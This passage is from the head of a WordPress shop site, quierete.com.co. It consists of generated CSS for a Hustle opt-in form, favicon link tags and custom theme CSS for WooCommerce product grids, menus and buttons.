.hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
